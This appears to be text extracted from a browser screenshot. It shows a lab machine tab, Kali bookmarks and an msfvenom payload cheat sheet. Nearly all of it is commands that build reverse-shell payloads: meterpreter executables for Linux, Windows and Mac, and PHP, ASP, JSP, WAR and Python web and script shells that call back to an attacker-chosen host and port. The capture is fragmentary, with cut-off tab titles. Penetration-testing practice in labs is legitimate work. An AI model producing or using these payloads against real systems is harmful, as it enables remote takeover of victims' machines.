 The Box :: Machines
dog.jpg (JPEG Image, 48
http://10.10.10.5/
msfvenom cheat sheet as
Creating Metasploit Payl
Msfvenom Cheat Sheet
https://netsec.ws/?p=331
Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
they can run asp/aspx
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
Scripting Payloads
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py